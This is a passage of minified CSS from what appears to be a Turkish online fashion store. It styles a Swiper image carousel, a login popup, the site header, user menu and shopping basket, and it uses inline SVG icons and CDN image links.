top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.w1080{width:980px!important;padding:0 10px;margin:0 auto;box-sizing:border-box}.w1320{max-width:1320px;width:100%!important;padding:0 10px;margin:0 auto;box-sizing:border-box}#loginPopup{display:none}#loginPopupInner{float:left;width:650px;background:#fff}.login-popup-image{float:left;width:100%}#popupwrapinside .login-popup-image img{float:left;width:100%;height:auto}.login-popup-buttons{float:left;width:100%;height:80px;display:flex;align-items:center;justify-content:center}.login-popup-buttons a{float:left;height:40px;font-size:18px;display:flex;align-items:center;justify-content:center;padding:0 15px;border-radius:2px;margin:0 15px}.login-popup-buttons a:first-child{color:#fff;background:#000}.login-popup-buttons a:last-child{color:#000;border:1px solid #000}.login-popup-text{float:left;width:100%;padding:0 20px 15px;box-sizing:border-box}.login-popup-text span{float:left;width:100%;line-height:20px;font-size:17px;text-align:center}.login-popup-text a{float:right;font-size:15px;color:#000}.login-popup-text a:after{content:'→';font-size:20px;padding-left:5px}body,html{height:100%}body{color:#000;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-weight:400;display:block;float:left;width:100%;background:#fff;overflow-x:hidden}body.fixBody{position:fixed}body.initialBody{position:initial}div{outline:0}::-moz-selection{background:#ddd;color:#fff}::selection{background:#ddd;color:#fff}:checked{background:#000!important;border:1px solid #ccc!important;color:#fff}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.ajax-overlay .ajax-spinner{background:url('https://stn-brandroom.mncdn.com/Content/img/loading-new.gif') no-repeat center 10px;background-size:50px}span.tl{margin-right:3px}span.tl:before{font-family:Arial;content:"₺"}select{background-position:-724px -7px;-webkit-appearance:none;-webkit-border-radius:0px;width:100%}.graybg{background:#f5f5f5}.red-text{color:red}.hide{display:none!important}.p5{padding:5px;background:#ebebeb;border-bottom:1px solid #d9d9d9;display:block;float:left}.p5b{display:block;float:left;border-bottom:0;width:100%;padding:0 10px;box-sizing:border-box}.p10{padding:10px}.clearfix{display:block;float:left}.nonepad{padding-left:0!important}.hideme{display:none!important}#popupwrapinside{display:block;float:left;width:100%;height:auto;padding:20px;box-sizing:border-box}#popupebulletinside{background:url('https://stn-brandroom.mncdn.com/Content/img/popup/discountpopup.jpg') no-repeat;display:block;float:left;width:700px;height:500px}#addNewsletterFormEng{display:block;float:left;margin-top:414px;margin-left:243px;width:auto;margin-right:35px}#newslaterEmailPopup{background:0 0;width:246px!important;border:none!important;height:30px!important;font-size:15px!important;color:#202020!important;padding-top:8px!important;color:#aeaeae}#addNewsletterFormEng .ebulten-submit{width:111px!important;margin-left:0;height:43px}#newsletter-result-eng{float:left;width:290px;clear:both;color:#000}.popuplinkk{display:block;float:right;display:block;width:auto;height:29px;margin-top:45px;margin-right:11px;color:#fff;text-decoration:underline}.closepopup{width:15px;height:15px;position:absolute;right:30px;top:30px;z-index:1;float:left;display:flex;justify-content:center;align-items:center;transform:rotate(45deg)}a.closepopup:before{content:"";position:absolute;width:1px;height:100%;background:#969b97}a.closepopup:after{content:"";position:absolute;width:100%;height:1px;background:#969b97}.criteo_header{display:none}a.closepopup.kampanyakapat{top:10px;right:10px}.visible-desktop{display:block!important}.visible-mobile{display:none!important}#navusermenu{display:none}#navusermenu li a{display:block;float:left;width:100%;color:#fff;font-size:16px!important;font-weight:500;height:40px!important;line-height:40px!important}#navteslimat{width:134px!important}#navodeme{width:261px!important}#navozet{width:136px!important}#listnavmask ul{padding:0;margin:0}#listnavmask li{padding:0;margin:0}.activestep span{color:#fff}.activestep .navtext{color:#ce2031}.activestepleft2{left:-394px}.popup-content{display:block}.popup-content img{width:auto!important;height:auto!important}a.ti-close{position:absolute;right:0;top:0;width:45px;height:65px;font-size:0}a.ti-close:before{content:"x";font-size:34px;color:#000;position:absolute;right:0;top:0;font-family:BrixSansLight,Trebuchet MS,sans-seri}.img-responsive{max-width:100%}.ajax-overlay{top:0!important}#wrap{display:block;float:left;width:100%!important}#wrapin{display:block;width:100%;height:auto;float:left}#container{display:block;float:left;width:100%;height:auto;margin-bottom:20px;background:#fff}#containerin{display:block;height:auto;width:100%;margin:0 auto}@media(max-width:768px){#containerin{margin:20px auto}}#footer{display:block;float:left;width:100%;height:auto;font-family:'Open Sans',Trebuchet MS,sans-serif;background:#fff}.footer-inside{display:block;height:auto;float:left;width:100%;padding:30px 0 0;background:#000}.w950{width:950px;margin:0 auto}.w980{width:980px;margin:0 auto;display:block;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.w1080{width:960px;margin:0 auto}.w1000{width:1000px;margin:0 auto;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#aydinlatma{max-width:100%!important}.onkim-banner,.onkim-main-banner,.onkim-main-banner img,.onkim-main-banner picture{float:left;width:100%}.onkim-main-banner{margin-bottom:20px}.onkim-main-text{float:left;width:100%;line-height:21px;font-size:15px;margin-bottom:35px}.onkim-title{float:left;width:100%;line-height:25px;font-size:17px;font-weight:700;margin-bottom:15px}.onkim-campaign,.onkim-services{float:left;width:100%}.onkim-service-list{float:left;width:100%;list-style:none;margin-bottom:20px}.onkim-service-list li{float:left;width:100%;margin-bottom:15px}.onkim-service-list li img{float:left;width:15%}.onkim-service-list li span{float:right;width:calc(85% - 20px);font-size:15px}.onkim-campaign ul{float:left;width:100%;font-size:15px;margin-bottom:15px}.onkim-campaign li{float:left;width:100%;margin-bottom:5px;list-style:disc;list-style-position:inside}.onkim-logo{float:left}.destkop .header-wrap{min-height:132px;width:100%;float:left}.header-wrap{min-height:137px}#header{display:block;float:left;width:100%;background:#fff;position:relative!important;z-index:999999;font-family:martelsans-regular,Trebuchet MS,sans-serif;border-bottom:1px solid #fff}#header.mtop30{margin-top:30px}#header .static-container{display:none}.header-in{display:block;float:left;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#header .checkout-visible{display:none}#header.sticky{position:fixed!important;top:0;border-bottom:1px solid #ececec}#header.sticky .header-bottom{padding:10px 0}.header-top{display:block;float:left;width:100%;background:#000}.header-top .tab-home{display:block}.header-top .tab-home ul li{display:block;float:left;width:70px;height:45px;text-align:center;line-height:45px}.header-top .tab-home ul li.turkishDesigner-wrap{width:140px}.header-top .tab-home ul li a{display:block;color:#fff;background:0 0;text-transform:uppercase;font-style:normal!important}.header-top .tab-home ul li a.active{background:#fff;color:#000;font-weight:600}.header-top .icon:after{width:25px;height:25px;filter:invert(1);position:relative;right:-10px}.header-top .user-icon:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/user.svg) no-repeat;background-size:100%}.header-top .icon{position:relative!important;padding-right:10px;line-height:35px;margin-top:5px;margin-bottom:5px;height:100%;display:flex;justify-content:center;align-items:center}.order-tracker-icon:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/truck.svg) no-repeat;height:35px!important;width:35px!important;background-size:100%}.icon-favorites:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/favorite-stroke.svg) no-repeat;background-size:25px;right:10px!important}.my-favorites{padding-right:5px!important}.myFavoritesWrap a .count{padding-right:0!important;position:relative;left:31px;font-size:15px}.js-active.icon-favorites:after{background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat;filter:invert(0);background-size:25px}.user-menu{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;line-height:45px;display:block;float:right}.user-menu ul li{display:inline-block;position:relative}.user-menu ul li a{color:#fff;font-size:12px;position:relative}.user-menu ul li a img{margin-right:10px}.orderTracker{display:block;float:right;position:relative;line-height:45px;box-sizing:border-box}.orderTracker a{display:block;font-size:12px;color:#fff}.orderTracker a:before{content:'|';padding:0 10px;color:gray}.user-menu .user-list{display:none;width:120px;padding:20px 0;background:#fff;z-index:999999;position:absolute;top:45px;left:0;font-family:Arial;text-align:left;border:1px solid #d6d6d6;box-sizing:border-box;border-top:none}.user-menu .user-list li{display:block;float:left;width:100%;line-height:30px;padding:0;position:relative}.user-menu .user-list li:last-child{margin-bottom:0}.user-menu .user-list li a{display:block;float:left;width:100%;font-size:12px;line-height:normal;color:#414141;font-weight:400;padding:5px 15px;box-sizing:border-box;transition:all .2s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.user-menu .user-list li a:hover{background:#f6f6f6}.mbl-campaign a{color:#b0b!important}.small-basket{display:block;float:right;position:relative;line-height:45px;box-sizing:border-box}.small-basket>.show-basket{display:block;font-size:12px;color:#fff}.small-basket>.show-basket:before{content:'|';padding:0 10px;color:gray}.small-basket>.show-basket .count{display:inline-block;line-height:30px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;text-indent:25px}.small-basket>.show-basket .count:before{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/basket.svg) no-repeat;background-size:80%;width:25px;height:25px;position:absolute;left:22px;filter:invert(1)}.small-basket-inside{display:block;position:relative;width:300px;max-height:100%;min-height:100%;background:#fff;opacity:0;position:fixed;top:0;right:-600px;z-index:999999999;padding-bottom:10px}.small-basket-inside.fixed{right:0!important;opacity:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.small-basket.updated .small-basket-inside{right:0;opacity:1}.small-basket-inside .sb-header{display:block;float:left;width:100%;padding:10px;padding-left:25px;box-sizing:border-box;position:relative}.small-basket-inside .sb-header .title{display:block;color:#000;font-size:16px;font-weight:600;line-height:50px}.small-basket-inside .sb-header .title span{font-size:12px}.small-basket-inside .sb-header .close-small-basket{display:block;position:absolute;top:15px;right:15px;font-size:40px;color:#ccc;font-family:BrixSansExtraLight;font-weight:100}.small-basket-inside .sb-list li p{display:block;float:left;color:#000;font-size:14px;line-height:20px;text-overflow:ellipsis;white-space:nowrap;width:50%;clear:both;overflow:hidden;margin-bottom:10px;font-family:KozGoPr6N-Light,Trebuchet MS,sans-serif}.small-basket-inside .sb-list li{display:block;float:left;width:100%;padding:10px;box-sizing:border-box;margin-bottom:20px}.small-basket-inside .sb-list li img{width:100%;box-sizing:border-box}.small-basket-inside .sb-list li a{color:#000}.small-basket-inside .sb-list .sb-item-image{display:block;float:left;width:15%;margin-right:20px}.small-basket-inside .sb-list .sb-item-right{display:block;float:left;width:75%;position:relative}.small-basket-inside .sb-list .sb-item-price a{color:#212121}.small-basket-inside .sb-list .sb-item-quantity{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-quantity a{color:#212121}.small-basket-inside .sb-list .sb-item-color{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-size{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-name{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-name a{color:#000;line-height:12px;font-family:Gotham-Medium}.small-basket-inside .sb-list .sb-item-price{font-weight:700;font-size:14px;float:right;position:absolute;right:20px;width:auto}.small-basket-inside .sb-list .sb-item-price a{color:#000;font-size:16px}.small-basket-inside .sb-list .sb-item-price .product-price{display:block;float:right;font-weight:400;text-decoration:line-through}.small-basket-inside .sb-list .sb-item-remove{display:block;width:auto;position:absolute;right:20px;top:30px}.jspPane #small-basket-inside .sb-list .sb-item-remove{display:block;float:right;text-align:left;width:100%}.small-basket-inside .sb-list .sb-item-remove .remove-small-basket{display:block;float:left;height:auto;width:auto;color:#000;font-weight:400;text-decoration:underline}.small-basket-inside #basketscroll{height:calc(100vh - 400px);float:left}.small-basket-inside .sb-list .jspScrollable{border-bottom:none}.small-basket-inside .jspCorner{margin:0 -3px 0 0}.small-basket-inside .jspArrowUp.jspDisabled{cursor:default}.small-basket-inside 